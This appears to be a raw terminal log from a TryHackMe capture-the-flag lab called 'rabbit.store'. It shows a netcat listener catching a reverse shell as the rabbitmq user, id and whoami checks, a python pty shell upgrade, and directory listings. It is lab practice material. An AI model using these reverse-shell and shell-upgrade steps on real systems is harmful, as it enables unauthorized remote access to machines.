 ~/Desktop/tryhackme/challenges/rabbit.store/access/rever
script -c "rlwrap nc -lvnp 6047" -a reverse.rabbit.commands
Script started, output log file is 'reverse.rabbit.commands'.
listening on [any] 6047 ...
connect to [172.21.1.38] from (UNKNOWN) [172.21.0.1] 5322
id
uid=124(rabbitmq) gid=131(rabbitmq) groups=131(rabbitmq)
whoami
rabbitmq
python3 -c 'import pty;pty.spawn("/bin/bash")'
rabbitmq@forge:~$ ls
ls
config  erl_crash.dump  mnesia  nc  schema
rabbitmq@forge:~$ cd
cd
rabbitmq@forge:~$ ls
ls
config  erl_crash.dump  mnesia  nc  schema